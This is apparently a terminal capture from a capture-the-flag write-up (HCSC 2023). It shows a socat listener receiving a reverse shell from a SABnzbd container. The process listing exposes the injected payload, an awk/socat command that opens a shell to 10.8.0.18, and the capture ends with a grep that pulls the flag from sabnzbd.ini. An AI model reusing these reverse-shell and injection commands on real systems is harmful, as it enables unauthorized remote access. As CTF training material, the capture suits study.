 ┌──(mullerdavid㉿DESKTOP-DAVID2)-[/mnt/d/Temp/ctf/hcsc23/CyberCriminal]
└─$ sudo socat file:`tty`,raw,echo=0 TCP-L:80
/bin/sh: can't access tty; job control turned off
/app/sabnzbd $ whoami
sabnzbd
/app/sabnzbd $ ps aux
PID   USER     TIME  COMMAND
    1 sabnzbd   1:23 python3 -OO /app/sabnzbd/SABnzbd.py -f /app/sabnzbd/.confi
   60 sabnzbd   0:00 gcc -std=c89 other SABnzbd: Other Messages Test Notificati
   61 sabnzbd   0:00 awk BEGIN{system("/tmp/socat tcp:10.8.0.18:80 exec:/bin/sh
   62 sabnzbd   0:00 /tmp/socat tcp:10.8.0.18:80 exec:/bin/sh,pty,stderr,setsid
   63 sabnzbd   0:00 /bin/sh
   65 sabnzbd   0:00 ps aux
/app/sabnzbd $ grep -rnw /app -e 'HCSC'
/app/sabnzbd/.config/sabnzbd.ini:336:password = HCSC{sh1v3r_mE_7imbers!_nowadays_y0u_c4nt_7rust_4n_3XP05ed_sab_instance}
/app/sabnzbd $